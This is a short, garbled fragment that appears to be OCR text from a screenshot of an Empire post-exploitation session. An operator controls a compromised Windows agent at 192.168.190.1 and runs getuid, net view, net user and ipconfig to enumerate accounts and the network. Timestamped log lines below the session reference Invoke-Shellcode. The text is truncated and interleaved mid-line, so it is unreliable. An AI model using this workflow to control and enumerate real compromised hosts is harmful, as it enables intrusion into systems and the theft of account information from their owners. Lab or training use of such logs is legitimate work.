 [*] Valid results returned by 192.168.190.1
(Empire: 5M3FDSAE) > getuid
[*] Tasked 5M3FDSAE to run TASK_SHELL
[*] Agent 5M3FDSAE tasked with task ID 2
(Empire: 5M3FDSAE) > [*] Agent 5M3FDSAE returned results.
DESKTOP-MICR067\BlackWin
[*] Valid results returned by 192.168.190.1
(Empire: 5M3FDSAE) > shell net view
[*] Tasked 5M3FDSAE to run TASK_SHELL
[*] Agent 5M3FDSAE tasked with task ID 3
(Empire: 5M3FDSAE) >
(Empire: 5M3FDSAE) > shell net user
[*] Tasked 5M3FDSAE to run TASK_SHELL
[*] Agent 5M3FDSAE tasked with task ID 4
(Empire: 5M3FDSAE) > shell ipconf[*] Agent 5M3FDSAE returned results.
i..Command execution completed.
[*] Valid results returned by 192.168.190.1
[*] Agent 5M3FDSAE returned results.
\\DESKTOP-MICR067 的用户帐户
-------------------------------------------------------------------------------
Administrator BlackWin DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
..Command execution completed.
[*] Valid results returned by 192.168.190.1
[Tue Oct 22 11:24:06
on/Invoke-Shellcode.p
[Tue Oct 22 11:24:16
[Tue Oct 22 18:54:07
[Tue Oct 22 18:54:20
[Tue Oct 22 18:54:58
on/Invoke-Shellcode.p
[Tue Oct 22 18:55:03
[Wed Oct 23 07:18:06
on/Invoke-Shellcode.p
[Wed Oct 23 07:18:21
[Wed Oct 23 07:19:11
on/Invoke-Shellcode.p
[Wed Oct 23 07:19:11
[Wed Oct 23 08:36:12
such file or director
[Wed Oct 23 08:38:14
such file or director
[Wed Oct 23 09:07:09
[Wed Oct 23 09:07:09
directory
[Wed Oct 23 10:00:43